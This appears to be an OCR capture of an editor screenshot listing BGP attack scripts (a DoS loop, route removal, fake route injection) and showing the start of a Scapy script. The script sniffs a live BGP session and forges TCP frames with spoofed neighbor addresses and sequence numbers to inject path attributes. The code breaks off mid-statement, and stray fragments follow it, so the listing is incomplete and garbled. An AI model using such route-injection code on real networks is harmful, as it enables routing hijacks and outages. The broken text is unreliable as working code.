 bgp dos attack with loop gold.py
bgp remove route gold.py
bgp_add_fake_route_gold_gold.py
1 #Import scapy
2 from scapy.all import *
3 #Import BGP
4 load_contrib('bgp')
5 #Capture a BGP packet off the wire
6 #You will need to change the IP address here to a valid
7 #BGP neighbor to impersonate
8 pkt = sniff(filter="tcp and ip dst 192.168.1.249",count=1)
9
10 for i in range (0, 3):
11 frame1=Ether()
12 frame1.dst = pkt[0].dst
13 frame1.src = pkt[0].src
14 frame1.type = pkt[0].type
15 mydport = pkt[0].dport
16 mysport = pkt[0].sport
17 seq_num = pkt[0].seq + i
18 ack_num = pkt[0].ack
19 ipsrc = pkt[0][IP].src
20 ipdst = pkt[0][IP].dst
21
22 setORIGIN=BGPPathAttr(type_flags="Transitive", type_code="ORIGIN", attribute=
NDSET
RYTHING